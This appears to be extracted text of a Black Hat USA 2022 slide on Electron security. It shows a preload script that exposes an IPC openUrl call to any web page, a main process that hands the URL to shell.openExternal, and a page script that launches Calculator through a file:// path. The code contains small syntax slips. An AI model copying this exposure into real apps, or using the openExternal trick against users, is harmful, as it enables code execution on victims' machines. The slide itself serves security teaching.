 black hat
USA 2022
Main Process
main.js
// Main Process (main.js)
const { ipcMain,shell, BrowserWindow } = require('electron')
var win =new BrowserWindow({
webPreferences: {
sandbox: false,
nodeIntegration: true,
preload: './preload.js'
contextIsolation: true
}}))
win.loadURL("//google.com")
ipcMain.on('openUrl', (event, url) => {
shell.openExternal(url);
}
Renderer Process
preload.js
// ./preload.js
const { contextBridge, ipcRenderer } = require('electron')
contextBridge.exposeInMainWorld('electron',
{ openUrl: (url) => ipcRenderer.send('openUrl',url)}
)
webpage
<!-- https://google.com -->
<b>Hello, world</b>
<script>
//No Electron Modules(ipc)  here
window.electron.openUrl('file:///System/Applications/Calcula
tor.app/Contents/MacOS/Calculator')
</script>
Information Classification: General
#BHUSA @BlackHatEvents